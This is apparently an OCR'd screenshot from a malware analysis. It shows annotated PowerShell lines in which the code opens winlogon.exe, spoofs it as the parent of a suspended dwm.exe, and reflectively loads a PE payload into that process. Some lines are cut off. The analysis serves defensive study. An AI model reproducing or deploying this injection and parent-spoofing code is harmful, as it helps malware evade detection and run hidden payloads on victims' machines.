 2237 [int]$ppid = Get-Process -Name "winlogon" | Select -expand ID
2238 $spawnTo = "c:\Windows\System32\dwm.exe"
2239 $currdir = "c:\Windows\System32"
2240 $cmdline = "dwm.exe"
2241 $sInfo = New-Object StartupInfo
2242 $sInfoEx = New-Object STARTUPINFOEX
2243 $pInfo = New-Object PROCESS_INFORMATION
2244 $SecAttr = New-Object SECURITY_ATTRIBUTES
2245 $SecAttr.nLength = [System.Runtime.InteropServices.Marshal]::SizeOf($SecAttr)
2246 $sInfo.cb = [System.Runtime.InteropServices.Marshal]::SizeOf($sInfoEx)
Handle to winlogon.exe is obtained
2247 $lpSize = [IntPtr]::Zero
2248 $sInfoEx.StartupInfo = $sInfo
2249 $hSpoofParent = [Kernel32]::OpenProcess(0x1fffff, 0, $ppid)
PROC_THREAD_ATTRIBUTE_PARENT_PROCESS
2250 $lpValue = [IntPtr]::Zero
2251 $lpValue = [System.Runtime.InteropServices.Marshal]::AllocHGlobal([IntPtr]::Size)
2252 [System.Runtime.InteropServices.Marshal]::WriteIntPtr($lpValue, $hSpoofParent)
2253 $result1 = [Kernel32]::InitializeProcThreadAttributeList([IntPtr]::Zero, 1, 0, [ref]$lpSize)
2254 $sInfoEx.lpAttributeList = [System.Runtime.InteropServices.Marshal]::AllocHGlobal($lpSize)
2255 $result1 = [Kernel32]::InitializeProcThreadAttributeList($sInfoEx.lpAttributeList, 1, 0, [ref]$lpSize)
2256 $result1 = [Kernel32]::UpdateProcThreadAttribute($sInfoEx.lpAttributeList,0, 0x00020000,$lpValue, [IntPtr]::Size, [IntPtr]::Zero,[IntPtr]:
2257 $result1 = [Kernel32]::CreateProcess($spawnTo, $cmdline, [ref]$SecAttr, [ref]$SecAttr, 0,0x08080004,[IntPtr]::Zero, $currdir,[ref] $sInfoE
2258 $Win32Functions = Get-Win32Functions
2259 $Win32Types = Get-Win32Types
2260 $Win32Constants =  Get-Win32Constants
dwm.exe is spawned with winlogon as the spooed parent process
2261 $hRemoteProc = [IntPtr]::Zero
2262 $hRemoteProc = $Win32Functions.OpenProcess.Invoke(0x001F0FFF, $false, $pInfo.dwProcessId)
2263 $PELoadedInfo = Invoke-MemoryLoadLibrary -PEBytes $PEBytes -RemoteProcHandle $hRemoteProc